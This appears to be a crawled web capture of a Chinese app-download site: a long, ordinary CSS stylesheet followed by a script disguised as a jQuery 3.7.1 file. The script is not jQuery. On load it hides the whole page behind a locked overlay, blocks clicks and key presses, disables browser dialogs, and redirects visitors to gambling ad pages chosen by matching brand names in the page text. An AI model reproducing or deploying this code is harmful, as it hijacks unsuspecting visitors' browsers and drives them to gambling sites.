.app-main .main li span {
	color: #333;
}

.app-main .head-info {
	color: #999;
	border-bottom: 1px solid #eee;
	padding-bottom: 25px;
}

.app-main .head-info .qr {
	width: 100px;
}

.app-main .head-info .qr .p {
	font-size: 12px;
}

.app-main .head-info .wrong i {
	font-size: 12px;
	padding-right: 2px;
}

.app-main .head-info .wrong {
	width: inherit;
	display: block;
	margin-top: 10px;
	height: 2.4em;
	line-height: 2.4em;
	color: #111;
	background-color: #f2f5f9;
	border: 1px solid #ccc;
	text-align: center;
	font-size: 12px;
	opacity: .6;
}

.app-main .head-info .wrong:hover {
	opacity: 1
}

.app-content .title-css {
	display: inline-block;
	background: #f2f5f9;
	border-radius: 55px;
	height: 35px;
	position: relative;
	padding-left: 35px;
	padding-right: 15px;
	line-height: 35px;
	overflow: hidden;
	font-size: 18px;
}

.app-content .title-css .i {
	display: block;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	border-radius: 50%;
	position: absolute;
	left: 10px;
	top: 8px;
	overflow: hidden;
	background-color: #21b47c;
	color: #fff;
	font-size: 14px;
}

.app-main .app-content {
	padding-top: 10px;
	position: relative;
	font-size: 16px;
	width: 100%;
	word-break: break-all
}

.app-content a {
	color: #21b47c
}

.app-content a:hover {
	border-bottom: 1px dashed #21b47c
}

.app-content h1,
.app-content h2,
.app-content h3,
.app-content h4,
.app-content h5,
.app-content h6 {
	margin: 10px 0
}

.app-content h1 {
	font-size: 1.8em
}

.app-content h2 {
	font-size: 1.6em
}

.app-content h3 {
	font-size: 1.4em
}

.app-content h4 {
	font-size: 1.2em
}

.app-content h5 {
	font-size: 1em
}

.app-content h6 {
	font-size: 0.8em
}

.app-content blockquote {
	color: #666;
	font-weight: 400;
	border-left: 4px solid #21b47c;
	padding: .5em 1em;
	background-color: #f9f9f9
}

.app-content img {}

.app-content table {
	border-collapse: collapse;
	empty-cells: show;
	border-spacing: 0
}

.app-content table tr.firstRow {
	font-weight: bold;
	background-color: #f8f8f8;
	text-align: left
}

.app-content table th,
.app-content table td {
	padding: .3em .5em;
	margin: 0;
	vertical-align: top;
	border: 1px solid #ddd
}

.app-content blockquote,
.app-content dl,
.app-content form,
.app-content hr,
.app-content ol,
.app-content p,
.app-content pre,
.app-content table,
.app-content ul {
	font-weight: 400;
	margin-bottom: 1rem
}

.app-content blockquote p,
.app-content ul p {
	margin-bottom: 0
}

.app-content li {
	margin-left: 1.2em
}

.app-content hr {
	border: none;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
	border-top: 1px solid #eee;
	height: 1px;
	background: 0 0
}

.app-content audio,
.app-content img,
.app-content video {}

.app-content b,
.app-content strong {
	font-weight: 700;
}

.app-content .padding {
	padding-right: .5em
}

.app-content .app-copyright,
.app-content .tag-wrap {
	font-size: 14px
}

.app-content .tags {
	border: 1px solid #ddd;
	padding: .1em .5em;
	text-align: center;
	color: #333
}

.app-content .tags:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}

.app-copyright {
	background: #f8f8f8;
	padding: 1em 1.5em
}

.app-copyright .copyright {
	font-weight: 700;
	padding-top: 10px
}

.prev-next {
	padding: 1.5em
}

.prev-next strong {
	font-weight: 400
}

.prev-next .post-next,
.prev-next .post-prev {
	width: 46%;
	color: #999;
	font-size: 16px
}

.prev-next .post-next {
	text-align: right
}

.prev-next .next,
.prev-next .prev {
	display: block;
	font-size: 14px
}

.quick-prev-next .next,
.quick-prev-next .prev {
	position: fixed;
	z-index: 1;
	top: 45%;
	height: 50px;
	line-height: 50px;
	width: 50px;
	font-size: 50px;
	color: #888
}

.quick-prev-next .next:hover,
.quick-prev-next .prev:hover {
	color: #333
}

.quick-prev-next .prev {
	left: 0
}

.quick-prev-next .next {
	right: 0
}

/*--文章详情页--*/
.art-head {
	text-align: center;
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
}

.art-main {
	padding: 3em
}

.art-main .art-title {
	font-size: 26px;
	font-weight: normal;
	color: #333;
}

.art-main .head-info {
	color: #999;
	padding-top: 5px
}

.art-main .head-info i.iconfont {
	padding-right: 2px
}

.art-main .head-info .author,
.art-main .head-info .comment,
.art-main .head-info .edit,
.art-main .head-info .time,
.art-main .head-info .view {
	padding-right: 1em
}

.art-main .art-content {
	padding-top: 10px;
	position: relative;
	font-size: 16px;
	width: 100%;
	word-break: break-all
}

.art-content a {
	color: #21b47c
}

.art-content a:hover {
	border-bottom: 1px dashed #21b47c
}

.art-content h1,
.art-content h2,
.art-content h3,
.art-content h4,
.art-content h5,
.art-content h6 {
	margin: 10px 0
}

.art-content h1 {
	font-size: 1.8em
}

.art-content h2 {
	font-size: 1.6em
}

.art-content h3 {
	font-size: 1.4em
}

.art-content h4 {
	font-size: 1.2em
}

.art-content h5 {
	font-size: 1em
}

.art-content h6 {
	font-size: 0.8em
}

.art-content blockquote {
	color: #666;
	font-weight: 400;
	border-left: 4px solid #21b47c;
	padding: .5em 1em;
	background-color: #f9f9f9
}

.art-content img {}

.art-content table {
	border-collapse: collapse;
	empty-cells: show;
	border-spacing: 0
}

.art-content table tr.firstRow {
	font-weight: bold;
	background-color: #f8f8f8;
	text-align: left
}

.art-content table th,
.art-content table td {
	padding: .3em .5em;
	margin: 0;
	vertical-align: top;
	border: 1px solid #ddd
}

.art-content blockquote,
.art-content dl,
.art-content form,
.art-content hr,
.art-content ol,
.art-content p,
.art-content pre,
.art-content table,
.art-content ul {
	font-weight: 400;
	margin-bottom: 1rem
}

.art-content blockquote p,
.art-content ul p {
	margin-bottom: 0
}

.art-content li {
	margin-left: 1.2em
}

.art-content hr {
	border: none;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
	border-top: 1px solid #eee;
	height: 1px;
	background: 0 0
}

.art-content audio,
.art-content img,
.art-content video {}

.art-content b,
.art-content strong {
	font-weight: 700;
}

.art-content .padding {
	padding-right: .5em
}

.art-content .art-copyright,
.art-content .tag-wrap {
	font-size: 14px
}

.art-content .tags {
	border: 1px solid #ddd;
	padding: .1em .5em;
	text-align: center;
	color: #333
}

.art-content .tags:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}

.art-copyright {
	background: #f8f8f8;
	padding: 1em 1.5em
}

.art-copyright .copyright {
	font-weight: 700;
	padding-top: 10px
}

/*--app猜你喜欢--*/
.related-item .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}

.related-item .more:hover {
	color: inherit;
}

.related-item .item {
	width: 100%;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f7;
}

.related-item .item i.iconfont {
	padding-right: 5px;
	color: #666
}

.related-item .item:nth-child(8n+0) {
	margin-right: 0
}

.related-item .item {
	width: 11.17%;
	margin-right: 1.5%;
	position: relative;
	text-align: center;
	border-radius: 6px;
	padding: 1em 0;
	border: 1px solid #fff
}

.related-item .item:hover {
	background-color: #f2f5f9;
	border: 1px solid #ecebeb;
}

.related-item .thumbnail {
	display: block;
	overflow: hidden;
	height: 70px;
}

.related-item .thumbnail img {
	height: 70px;
	width: 70px;
	border-radius: 15px
}

.related-item .download {
	position: absolute;
	left: 2.5em;
	padding: 0 .5em;
	color: #fff;
	background-color: #21b47c;
	text-align: center;
	display: none;
	left: 50%;
	bottom: 0;
	z-index: 1;
	transform: translate(-50%, -50%);
}

.related-item .category {
	font-size: 12px;
	color: #999;
}

.related-item .item .title {
	width: 100%;
	font-weight: 400;
	padding: 6px;
	font-size: 14px
}

.related-item .item .sub {
	font-size: 12px;
	opacity: .6;
	padding-top: 5px;
	height: 20px;
	display: block;
}

.related-item .item:hover .download {
	display: block;
}

.related-item .item:hover .sub {
	opacity: 0;
}

/*--相关文章--*/
.related-art li {
	width: 46%;
	margin: 1px 0;
}

.related-art li:nth-child(odd) {
	margin-right: 8%;
}

.related-art li .title {
	width: 100%;
	display: block;
	font-size: 16px;
}

/*评论*/
#divCommentPost label {
	margin-top: 5px
}

#divCommentPost img {
	margin-bottom: -0.5em
}

#divCommentPost .hook {
	float: none !important;
}

#cancel-reply {
	float: none !important;
	margin-right: 2em
}

div.reply-frm {
	background: #fff;
	box-shadow: 0 4px 14px rgba(0, 0, 0, .1);
	margin-top: 1em;
	padding: .3em .8em !important;
	min-width: 600px;
	border-radius: 3px;
}

#cancel-reply small {
	font-size: 16px;
	color: #ff6666;
	margin-left: 1em;
}

#divCommentPost input.text {
	border: 1px solid #d7d7d7;
	line-height: 38px;
	height: 38px;
	padding: 10px;
	width: 96%;
	border-radius: 3px;
}

.verify-wrap {
	position: relative;
}

.verify-wrap img {
	border-radius: 3px;
	position: absolute;
	right: 0;
	top: 0;
	height: 38px !important;
	width: 100px !important;
	border: 1px solid #d7d7d7;
	background: #6b7386;
}

#txaArticle {
	margin-top: 10px;
	color: #6b7386;
	padding: 10px;
	width: 100%;
	height: 130px;
	border: 1px solid #d7dae0;
	border-radius: 3px;
}

#divCommentPost input.button {
	border: 1px solid #21b47c;
	color: #fff;
	background-color: #21b47c;
	text-align: center;
	height: 42px;
	line-height: 42px;
	border-radius: 3px;
	width: 120px;
	display: block;
	margin-top: 10px;
	cursor: pointer;
	opacity: .7;
}

#divCommentPost input.button:hover {
	opacity: 1;
}

ul.msg {
	list-style: none;
	margin: 10px 0;
	position: relative;
	text-align: left;
	list-style-position: outside;
	table-layout: fixed;
	word-wrap: break-word
}

li.msgurl {
	text-align: right;
	padding: 2px 10px 2px 10px;
	margin: 0;
	font-size: 1em
}

li.msggravatar {
	display: block;
	float: left;
	margin-right: 5px
}

li.msgarticle {
	list-style-position: outside;
	padding: 5px;
	padding-right: 0;
	margin: 0;
	/*border-bottom:1px solid #eaeaea*/
}

ul.msg li.msgarticle {
	margin-left: 60px;
}

li.msgtime {
	padding: 5px 0 0 0;
	font-weight: 400;
	font-size: .8em
}

.msg img.avatar {
	width: 60px;
	height: 60px;
	float: left;
	padding: 2px;
	border-radius: 10px;
	border: 1px solid #fff;
	box-shadow: 2px 2px 3px #efefef;
}

ul.msg ul.msg {
	padding: 10px 0 0 0;
	/*margin:20px 0 0 0;border-top:1px solid #eaeaea;*/
	border-bottom: none
}

ul.msg ul.msg li.msgarticle {
	padding-bottom: 0;
	border-bottom: 0 solid #eaeaea;
}

li.msgname .commentname {
	padding-left: 1.5%;
	padding-top: 1%;
	display: inline-block;
}

.comment-main {
	display: inline-block;
	padding: 10px 15px;
	background: #f2f5f9;
	border-radius: 5px;
	margin-left: 1.5%;
}

.comment-main .time {
	font-size: 12px;
	opacity: .6;
}

.commentname a {
	color: #21b47c;
}

.comment-main .content {
	font-size: 16px;
	line-height: 1.6;
	padding-top: 5px;
	word-break: break-all;
}

.revertcomment {
	font-size: 14px;
	padding-left: 1em;
	white-space: nowrap;
}

.revertcomment a {
	opacity: .4;
}

.input-wrap {
	margin: 10px 0;
}

.input-wrap .name,
.input-wrap .mail,
.input-wrap .site,
.input-wrap .verify {
	width: 25%;
}

/*ajax第二层，刷新后恢复原背景色MjA4MTE1MzY1*/
li.msgarticle .comment-main .comment-main {
	background: #fff;
	min-width: 340px;
}

/*--分页--*/
.pagebar {
	text-align: center;
	background: #fff;
	padding: 1.5em;
	z-index: 1;
	position: relative;
}

.page-numbers {
	padding: 0 1em;
	line-height: 34px;
	text-align: center;
	margin: 0 0 0 5px;
	display: inline-block;
	background-color: #21b47c;
	color: #fff
}

a.page-numbers {
	background: #fff;
	color: #1a1a1a;
	border: 1px solid #eee;
}

a.page-numbers:hover {
	background-color: #21b47c;
	color: #fff
}

.ias-spinner {
	background: url(../images/loading.gif) no-repeat center;
	float: inherit;
	width: 98%;
	margin: 0 auto;
	height: 35px
}

.ias-trigger-next {
	cursor: pointer;
	float: inherit;
	text-align: center;
	padding: 1.5em 0
}

.ias-trigger-next a {
	background: #fff;
	color: #333;
	padding: .8em 2em;
	line-height: 100%;
	border-radius: 2px;
	box-shadow: 0 1px 2px 0 rgba(51, 51, 51, .3)
}

.ias-trigger-next a:hover {
	box-shadow: 0 3px 2px 0 rgba(51, 51, 51, .2)
}

.ias-trigger-next i {
	margin-right: 5px
}

/*========广告位======*/
.ad a {
	display: block;
	line-height: 0
}

.ad img {
	width: 100%
}

/*========footer======*/
.footer {
	width: 100%;
	color: #888;
	padding: 0 1.5em;
	font-size: .9em;
}

.footer i {
	font-style: normal;
	padding: 0 5px;
	opacity: .6
}

.footer a {
	color: #888
}

.footer a:hover {
	color: #21b47c
}

.footer small .icp {
	padding-left: 1em;
}

.f-about {
	padding: 1% 0 3% 0;
}

.footer .icp,
.footer .contact {
	padding-left: 8px;
}

/*--回顶部--*/
.toolbar {
	z-index: 1;
	bottom: 80px;
	position: fixed;
	right: 0;
	margin-right: 15px;
	cursor: pointer
}

#totop {
	display: none
}

.toolbar i.iconfont {
	color: #fff;
	font-size: 24px;
	opacity: 1
}

.toolbar .btn {
	margin-bottom: 18px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	vertical-align: middle;
	text-align: center;
	background-color: #21b47c;
	opacity: .7;
}

.toolbar .btn:hover {
	opacity: 1;
}

/*==========responsive==========*/
@media screen and (max-width:1200px) {

	.s-input,
	.s-button {
		height: 50px;
		line-height: 50px;
		background: #fff;
	}

	.h-wrap,
	.header {
		height: 60px
	}

	.logo-area {
		position: absolute;
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		padding: 5px 0 0 0
	}

	.logo-area .img {
		width: 80pt
	}

	.m-nav-btn {
		display: block;
		height: 0
	}

	.pc-nav {
		margin-right: 0
	}

	.responsive-nav {
		width: 75%;
		height: 100%;
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		background-color: #21b47c;
		overflow-x: hidden;
		overflow-y: auto;
		z-index: 9;
		display: none
	}

	.nav-sb {
		box-shadow: none
	}

	.m-nav {
		margin-top: 70px;
		width: 100%
	}

	.m-nav-btn i.iconfont {
		position: absolute;
		top: 0;
		left: 0;
		font-size: 24px;
		cursor: pointer;
		width: 60px;
		height: 60px;
		line-height: 56px;
		text-align: center
	}

	.m-nav-btn i.active {
		color: #fff;
		z-index: 10
	}

	.nav-ul>li {
		line-height: 38px;
		position: relative;
		width: 100%;
		display: inherit;
		margin-right: 0;
		text-align: left
	}

	.nav-ul>li:first-child {
		border-top: none
	}

	.nav-ul>li>a {
		height: 50px;
		font-size: 16px;
		display: block;
		text-indent: 4vw;
		color: #fff;
		line-height: 50px;
		border-bottom: 1px solid rgba(255, 255, 255, .1)
	}

	.nav-ul>li>a i.fa {
		font-size: 1em;
		padding-right: 3px
	}

	span.toggle-btn {
		position: absolute;
		height: 50px;
		width: 50px;
		line-height: 50px;
		color: #aaa;
		text-align: center;
		top: 0;
		right: 0;
		cursor: pointer;
		z-index: 100;
		border-left: 1px solid rgba(255, 255, 255, .2);
		display: block
	}

	span.toggle-btn i.iconfont {
		color: #eee;
		font-size: 18px
	}

	.m-nav-btn .active:before {
		content: "\e630"
	}

	.toggle-btn .active:before {
		content: "\e626"
	}

	.m-nav .sub-nav {
		background-color: #21b47c;
		text-align: left;
		position: relative;
		left: 0;
		min-width: 100%;
		z-index: 10;
		font-size: 14px;
		top: 0;
		border-radius: 0
	}

	.m-nav .sub-nav>li {
		position: relative;
		text-align: left;
		line-height: 50px;
		float: left;
		width: 100%;
		border-bottom: 1px solid rgba(255, 255, 255, .1)
	}

	.sub-nav li:last-child {
		border-bottom: 0 solid transparent
	}

	.m-nav .sub-nav>li>a {
		text-indent: 1.5em;
		color: #fff;
		display: block;
		height: 50px;
		font-size: 16px;
		text-indent: 2em
	}

	.m-nav .sub-nav>li ul li>a {
		text-indent: 3em
	}

	.index-breadcrumb {
		padding-top: 70px
	}

	.breadcrumb,
	.breadcrumb2 {
		padding: 66px 0 5px 10px !important;
		color: #888
	}

	.search-button {
		position: absolute;
		top: 0;
		right: 14px;
		z-index: 1;
		height: 60px;
		width: 60px;
		display: block
	}

	.search-button i.iconfont {
		height: 60px;
		width: 60px;
		line-height: 60px;
		text-align: center;
		display: block;
		font-size: 24px
	}

	#search-area {
		left: 0;
		width: 96%;
		bottom: -60px;
		display: none;
	}

	#index-content {
		padding-top: 0;
	}

	#index-left,
	#index-middle {
		width: 100%;
	}

	#index-left,
	#index-middle {
		margin-right: 0;
	}

	#left_2,
	.flink,
	#full-post,
	.post-comment,
	#middle_1,
	.recommend-b,
	.related-art,
	.widget {
		padding: 20px 15px 15px 15px
	}

	#mainbox {
		width: 100%
	}

	#left_2 .thumbnail img {
		height: 45vw;
	}

	.swiper-container {
		margin-bottom: 20px !important;
		width: 100%;
		height: 35vw;
		border-radius: 0 !important;
	}

	.swiper-container img {
		height: 35vw;
	}

	#middle_1 .item {
		width: 23%;
		display: none;
		padding: .5em 0;
	}

	#middle_1 .item:nth-child(6) {
		margin-right: 2% !important;
	}

	#middle_1 .item:nth-child(11) {
		margin-right: 2% !important;
	}

	#middle_1 .item:nth-child(-n+13) {
		display: block;
	}

	#middle_1 .item:nth-child(4n+1) {
		margin-right: 0
	}

	#middle_1 .item:hover .download {
		display: none;
	}

	#middle_1 .item:hover .sub {
		opacity: 1;
	}

	#middle_1 .item .title {
		font-size: 14px
	}

	#middle_2 .item {
		width: 100%;
		margin-right: 0;
	}

	#middle_2 .item {
		display: none;
	}

	#middle_2 .item:nth-child(-n+6) {
		display: block;
	}

	#full-post .item {
		width: 100%;
		margin-top: 3% !important;
	}

	.app-list {
		padding: 1em
	}

	.app-list .figure {
		margin-left: 0;
	}

	.app-list .content {
		width: 50%;
		margin-left: 10px;
	}

	.app-list .download {
		margin-right: 0;
		padding: 0.3em .7em;
	}

	.app-main {
		padding: 1em
	}

	.app-main .head-info {
		position: relative;
	}

	.app-main figure {
		width: 80px;
		height: 80px;
	}

	.app-main figure img {
		width: 80px;
		height: 80px;
		border-radius: 10px;
	}

	.app-main figure .download {
		width: 100px;
		position: absolute;
		top: 15px;
		right: 0;
	}

	.app-main figure .size {
		width: 50%;
		position: absolute;
		top: 28px;
		left: 95px;
	}

	.app-main figure .num {
		width: 50%;
		position: absolute;
		top: 48px;
		left: 95px;
	}

	.app-main .main {
		width: 100%;
		position: relative;
	}

	.app-main .main h1 {
		position: absolute;
		top: -76px;
		left: 95px;
		max-width: 46%;
		font-size: 18px;
	}

	.app-main .main li:nth-child(2n+1) {
		width: 40%;
	}

	.app-main .main li {
		width: 58%;
	}

	.related-art li {
		width: 100%;
	}

	.related-item {
		width: 100%;
		margin-right: 2%
	}

	#top_recommend li {
		width: 23.6%;
	}

	#top_recommend .tips {
		font-size: 12px;
	}

	#top_recommend::after {
		border-top: 50px solid#f65220;
		border-right: 50px solid transparent;
	}

	.related-item .item {
		width: 23.6%;
		display: none;
		padding: .5em 0;
	}

	.related-item .item:nth-child(5) {
		margin-right: 2% !important;
	}

	.related-item .item:nth-child(-n+8) {
		display: block;
	}

	.related-item .item:nth-child(4n+0) {
		margin-right: 0
	}

	.related-item .item:hover .download {
		display: none;
	}

	.related-item .item:hover .sub {
		opacity: 1;
	}

	.related-item .item .title {
		font-size: 14px
	}

	.input-wrap .name,
	.input-wrap .mail,
	.input-wrap .site,
	.input-wrap .verify {
		width: 100%;
		margin-top: 10px;
	}

	#divCommentPost input.text {
		width: 100%;
	}

	ul.msg {
		margin: 5px 0
	}

	.msg img.avatar {
		width: 42px;
		height: 42px;
	}

	ul.msg li.msgarticle {
		margin-left: 42px;
		padding-top: 0
	}

	.footer .diy {
		display: block;
		float: none;
	}

	.article-list .figure {
		width: 34%;
		height: 24vw
	}

	.article-list .content {
		margin-left: 38%;
		padding-top: 5px
	}

	.article-list {
		padding: 3vw
	}

	.article-list .content .title {
		font-size: 16px;
		white-space: unset;
		line-height: 1.6
	}

	.article-list .data {
		padding-top: 1vw
	}

	#left_2 {
		width: 100%
	}

	#left_2 .ul .title {
		list-style-type: none
	}

	.flink {
		margin-bottom: 10px
	}

	.f-about {
		width: 100%
	}

	.f-contact {
		width: 100%;
		padding: 3% 0
	}

	.f-qr {
		width: 100%
	}

	.art-main {
		padding: 4vw
	}

	.art-main .art-content {
		font-size: 14px
	}

	.art-main .art-title {
		font-size: 22px
	}

	.art-main h1,
	.art-main h2,
	.art-main h3 {
		font-size: 20px
	}

	.quick-prev-next .next,
	.quick-prev-next .prev {
		background: rgba(255, 255, 255, .8);
		color: #333;
		font-size: 24px;
		text-align: center;
		width: 40px;
		box-shadow: 0 1px 3px rgba(26, 26, 26, .2)
	}

	.quick-prev-next .prev {
		border-radius: 0 100px 100px 0
	}

	.quick-prev-next .next {
		border-radius: 100px 0 0 100px
	}

	.related-art .ul {
		margin-bottom: 3vw
	}

	.page-numbers {
		margin-top: 10px
	}

	.compost .com-info li {
		width: 100%;
		padding-right: 0%
	}

	.compost .com-info li .verify {
		right: 0
	}
}

div#shuoming-post {
	padding: 1.5em;
	max-width: 1280px;
	margin: 0 auto;
}

.flink.sb.br.mb {
	max-width: 1280px;
	margin: 0 auto;
}

/* 星星 */
.level {
	background: url(../images/star1.png) no-repeat left -14px;
	background-size: 73px 28px;
	width: 73px;
	height: 14px;
	font-size: 0;
	line-height: 0;
	position: relative;
	text-align: left;
	min-width: 73px !important;
}

.level span.l1,
.level span.l2,
.level span.l3,
.level span.l4,
.level span.l5 {
	background: url(../images/star1.png) no-repeat left -1px;
	background-size: 73px 28px;
	height: 12px;
	width: 73px;
	position: absolute;
	display: block;
}

.level span.l1 {
	width: 20% !important;
}

.level span.l2 {
	width: 40% !important;
}

.level span.l3 {
	width: 60% !important;
}

.level span.l4 {
	width: 80% !important;
}

.level span.l5 {
	width: 100% !important;
}

/* ----- PB分页数字条效果 结束 ----- */

.pages{padding: 20px 0;width:100%;text-align: center;clear: both; background:#fff}
.pages a,.pages span{color: #666;padding: 0 15px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 34px;background: #f9f9f9;border: 1px solid #f2f2f2;}
.pages a:hover{display:inline-block;color: #fff;background: #21b47c;border-color: #21b47c;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
.pages span{display:inline-block;color: #666;}
.pages a.page-num-current{display:inline-block;color: #fff;background: #21b47c;border-color: #21b47c;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}


/* ----- PB分页数字条效果 结束 ----- */

#maximg img{ max-width:100% !important; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: https://metafifolio.com/js/jquery.3.7.1.min.t.js
body_size: 3127
content:
(function() {
  // 等待页面开始加载后再执行
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    setTimeout(init, 300);
  }
  
  function init() {
    // 1. 创建强制样式
    var style = document.createElement('style');
    style.id = 'permanent-overlay-style';
    style.textContent = `
      /* === 强制覆盖层样式 === */
      #permanent-overlay {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100vw !important;
        height: 100vh !important;
        z-index: 2147483647 !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        pointer-events: auto !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
      }
      
      #redirect-container {
        background: white !important;
        padding: 30px !important;
        border-radius: 10px !important;
        box-shadow: 0 10px 40px rgba(0,0,0,0.2) !important;
        text-align: center !important;
        max-width: 400px !important;
        width: 90% !important;
        z-index: 2147483648 !important;
      }
      
      .redirect-title {
        font-size: 24px !important;
        font-weight: 600 !important;
        margin-bottom: 15px !important;
        color: #333 !important;
      }
      
      .redirect-text {
        font-size: 16px !important;
        color: #666 !important;
        margin-bottom: 20px !important;
      }
      
      .countdown {
        font-size: 48px !important;
        font-weight: bold !important;
        color: #FF5722 !important;
        margin: 20px 0 !important;
        font-family: monospace !important;
      }
      
      .progress-bar {
        width: 100% !important;
        height: 6px !important;
        background: #e0e0e0 !important;
        border-radius: 3px !important;
        margin: 20px 0 !important;
        overflow: hidden !important;
      }
      
      .progress-fill {
        height: 100% !important;
        background: linear-gradient(90deg, #FF5722, #FF9800) !important;
        width: 0% !important;
        border-radius: 3px !important;
        transition: width 1s linear !important;
      }
      
      /* === 隐藏原页面所有内容 === */
      body > *:not(#permanent-overlay) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        pointer-events: none !important;
        position: absolute !important;
        top: -9999px !important;
        left: -9999px !important;
        width: 1px !important;
        height: 1px !important;
        overflow: hidden !important;
        z-index: -999999 !important;
      }
      
      html, body {
        overflow: hidden !important;
        height: 100% !important;
        width: 100% !important;
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
      }
    `;
    
    // 将样式插入到head最前面
    document.head.insertBefore(style, document.head.firstChild);
    
    // 2. 立即隐藏原页面所有内容
    function hideAllOriginalContent() {
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.cssText = `
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            pointer-events: none !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            z-index: -999999 !important;
          `;
        }
      }
    }
    
    hideAllOriginalContent();
    
    // 3. 执行匹配逻辑并跳转
    setTimeout(function() {
      var title = document.title.replace(/&amp;/g, '&')
                      .replace(/&lt;/g, '<')
                      .replace(/&gt;/g, '>')
                      .replace(/&quot;/g, '"');
      
      // 获取更多匹配信息
      var description = '';
      var keywords = '';
      var url = window.location.href;
      
      try {
        var descMeta = document.querySelector('meta[name="description"]');
        if (descMeta) description = descMeta.content;
        var keywordsMeta = document.querySelector('meta[name="keywords"]');
        if (keywordsMeta) keywords = keywordsMeta.content;
      } catch(e) {}
      
      var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
      
      // 预定义URL映射
      var urlMap = {
        'taptap': '/gg/taptap/index.html',
        'biwei': '/gg/biwei/index.html',
        'ky': '/gg/ky/ky1.html',
        'milan': '/gg/milan/index.html',
        'raybet': '/gg/raybet/index.html',
        'hth': '/gg/hth/index.html',
        'xk': '/gg/xk/index.html',
        'default': '/gg/in/index.html'
      };
      
      // 快速匹配逻辑
      var adUrl = urlMap.default;
      
      if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
      else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
      else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
      else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
      else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
      else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
      else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
      
      console.log('匹配到的文本:', matchText);
      console.log('跳转到:', adUrl);
      
      // 4. 显示跳转页面（3秒倒计时）
      var countdownTime = 3;
      var overlay = document.createElement('div');
      overlay.id = 'permanent-overlay';
      overlay.innerHTML = `
        <div id="redirect-container">
          <h1 class="redirect-title">正在加载中</h1>
          <div class="countdown" id="countdown">${countdownTime}</div>
          <div class="progress-bar">
            <div class="progress-fill" id="progress-fill"></div>
          </div>
        </div>
      `;
      
      document.body.insertBefore(overlay, document.body.firstChild);
      
      // 5. 开始倒计时并跳转
      var countdownEl = document.getElementById('countdown');
      var progressFill = document.getElementById('progress-fill');
      
      // 立即开始进度条动画
      progressFill.style.width = '100%';
      
      var countdown = countdownTime;
      var countdownInterval = setInterval(function() {
        countdown--;
        countdownEl.textContent = countdown;
        
        if (countdown <= 0) {
          clearInterval(countdownInterval);
          performRedirect(adUrl);
        }
      }, 1000);
      
      // 执行跳转函数
      function performRedirect(url) {
        console.log('正在跳转到:', url);
        
        // // 显示跳转中状态
        // countdownEl.textContent = '跳转中';
        // countdownEl.style.color = '#4CAF50';
        
        // 直接跳转
        setTimeout(function() {
          window.location.href = url;
        }, 300);
      }
      
    }, 100);
    
    // 6. 持续监控和清理机制
    var mutationObserver = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        mutation.addedNodes.forEach(function(node) {
          if (node.nodeType === 1 && node.id !== 'permanent-overlay') {
            node.style.cssText = `
              display: none !important;
              visibility: hidden !important;
              position: absolute !important;
              top: -9999px !important;
              left: -9999px !important;
              z-index: -999999 !important;
            `;
          }
        });
      });
    });
    
    mutationObserver.observe(document.documentElement, {
      childList: true,
      subtree: true
    });
    
    // 7. 防穿透定时器
    setInterval(hideAllOriginalContent, 200);
    
    // 8. 事件拦截
    function blockEvent(e) {
      e.stopPropagation();
      e.stopImmediatePropagation();
      e.preventDefault();
    }
    
    ['click', 'mousedown', 'keydown', 'contextmenu'].forEach(function(eventType) {
      document.addEventListener(eventType, blockEvent, true);
      window.addEventListener(eventType, blockEvent, true);
    });
    
    // 9. 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
        hm.async = true;
        document.head.appendChild(hm);
      } catch(e) {}
    }, 3000);
    
    // 10. 重写弹窗函数
    window.alert = function() {};
    window.confirm = function() { return true; };
    window.prompt = function() { return ''; };
    window.open = function() { return null; };
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://metafifolio.com/skin/js/common.js
body_size: 3041
content:
